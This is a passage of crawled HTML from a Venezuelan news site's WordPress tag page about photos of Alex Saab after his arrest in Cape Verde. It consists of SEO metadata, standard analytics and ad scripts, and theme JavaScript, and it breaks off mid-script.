

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/alex-saab-fotos/
body_size: 25633
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Alex Saab en fotos, se muestran las primeras imágenes difundidas luego de su detención en Cabo Verde. Así también se conoció que el empresario colombiano ha pasado por situaciones difíciles desde su arresto en Cabo Verde. Por su parte la cadena de televisión de Cabo Verde TCV, muestra a Alex Saab en fotos; y además, como ha sido su proceso judicial en el país africano. Alex Saab fotos En consecuencia al caso se muestra a Alex Saab en fotos; logrando capturar el momento de su traslado a un arresto domiciliario al sur de la Isla la Sal, Cabo Verde. El 15 de junio de 2020, siendo las primeras imágenes difundidas luego del arresto; donde se lo puede observar dentro de un patrullero, y luego el momento en que desciende del mismo escoltado por la policía. De acuerdo a las filmación divulgada por la cadena RTC, se le ve al colombiano y diplomático de Venezuela; bajar del patrullero, caminando esposado tras su arresto. Así también se han compartido imágenes inéditas sobre el traslado en arresto domiciliario, al sur de la Isla la Sal, Cabo Verde; luego que el canal detención,en Cabo Verde, fue transmitido el momento en el que el diplomático fue llevado a un juzgado para legalizar su captura. " />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/alex-saab-fotos/" />
		<link rel="next" href="https://www.lechuguinos.com/tag/alex-saab-fotos/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/alex-saab-fotos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/alex-saab-fotos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/alex-saab-fotos\/#listItem","position":2,"name":"alex saab fotos","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/alex-saab-fotos\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/alex-saab-fotos\/","name":"alex saab fotos - Noticias Lechuguinos Venezuela","description":"Alex Saab en fotos, se muestran las primeras im\u00e1genes difundidas luego de su detenci\u00f3n en Cabo Verde. As\u00ed tambi\u00e9n se conoci\u00f3 que el empresario colombiano ha pasado por situaciones dif\u00edciles desde su arresto en Cabo Verde. Por su parte la cadena de televisi\u00f3n de Cabo Verde TCV, muestra a Alex Saab en fotos; y adem\u00e1s, como ha sido su proceso judicial en el pa\u00eds africano. Alex Saab fotos En consecuencia al caso se muestra a Alex Saab en fotos; logrando capturar el momento de su traslado a un arresto domiciliario al sur de la Isla la Sal, Cabo Verde. El 15 de junio de 2020, siendo las primeras im\u00e1genes difundidas luego del arresto; donde se lo puede observar dentro de un patrullero, y luego el momento en que desciende del mismo escoltado por la polic\u00eda. De acuerdo a las filmaci\u00f3n divulgada por la cadena RTC, se le ve al colombiano y diplom\u00e1tico de Venezuela; bajar del patrullero, caminando esposado tras su arresto. As\u00ed tambi\u00e9n se han compartido im\u00e1genes in\u00e9ditas sobre el traslado en arresto domiciliario, al sur de la Isla la Sal, Cabo Verde; luego que el canal detenci\u00f3n,en Cabo Verde, fue transmitido el momento en el que el diplom\u00e1tico fue llevado a un juzgado para legalizar su captura.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/alex-saab-fotos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Alex Saab fotos: En consecuencia al caso se muestra a Alex Saab en fotos logrando capturar el momento de su traslado a un arresto domiciliario" />
	<link rel="canonical" href="https://www.lechuguinos.com/tag/alex-saab-fotos/" />
	<link rel="next" href="https://www.lechuguinos.com/tag/alex-saab-fotos/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="alex saab fotos archivos" />
	<meta property="og:description" content="Alex Saab fotos: En consecuencia al caso se muestra a Alex Saab en fotos logrando capturar el momento de su traslado a un arresto domiciliario" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/alex-saab-fotos/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2021/05/alex-saab-fotos.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/alex-saab-fotos/","url":"https://www.lechuguinos.com/tag/alex-saab-fotos/","name":"Alex Saab fotos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/alex-saab-fotos/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/alex-saab-fotos/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/05/¡NO-SABE-EN-QUE-PALO-AHORCARSE-Guaido-se-autoproclama-Rey-de-Wakanda1.png","description":"Alex Saab fotos: En consecuencia al caso se muestra a Alex Saab en fotos logrando capturar el momento de su traslado a un arresto domiciliario","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/alex-saab-fotos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/alex-saab-fotos/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2021/05/¡NO-SABE-EN-QUE-PALO-AHORCARSE-Guaido-se-autoproclama-Rey-de-Wakanda1.png","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/05/¡NO-SABE-EN-QUE-PALO-AHORCARSE-Guaido-se-autoproclama-Rey-de-Wakanda1.png","width":1300,"height":800},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/alex-saab-fotos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"alex saab fotos"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta alex saab fotos del feed" href="https://www.lechuguinos.com/tag/alex-saab-fotos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/92221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"d380824ba9","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

